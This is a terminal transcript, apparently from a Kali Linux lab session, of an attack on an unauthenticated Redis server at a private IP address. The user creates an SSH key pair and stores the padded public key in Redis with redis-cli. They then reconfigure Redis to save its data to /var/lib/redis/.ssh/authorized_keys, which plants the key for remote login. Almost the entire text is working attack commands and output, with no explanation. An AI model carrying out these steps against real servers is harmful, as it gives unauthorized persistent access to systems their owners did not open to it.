 └─$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/pyke/.ssh/id_rsa):
/home/pyke/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/pyke/.ssh/id_rsa
Your public key has been saved in /home/pyke/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:gfiTrLP9AiMaUBraHALPOJoxE6f+ufPFoWoT282mvB4 pyke@kali
The key's randomart image is:
+---[RSA 3072]----+
|+ .              |
|oBo  . .         |
|OBo.. . .        |
|**o  o . .       |
|+.    =.S        |
|. o.+.o..        |
| o +*Eoo         |
|.  =+=++         |
|  .o**=o.        |
+----[SHA256]-----+
┌──(pyke㉿kali)-[~]
└─$ (echo -e "\n\n"; cat ./.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt
┌──(pyke㉿kali)-[~]
└─$ cat foo.txt | redis-cli -h 192.168.1.4 -x set crackit
OK
┌──(pyke㉿kali)-[~]
└─$ redis-cli -h 192.168.1.4
192.168.1.4:6379> config set dir /var/lib/redis/.ssh/
OK
192.168.1.4:6379> config set dbfilename "authorized_keys"
OK
192.168.1.4:6379> save
OK
192.168.1.4:6379>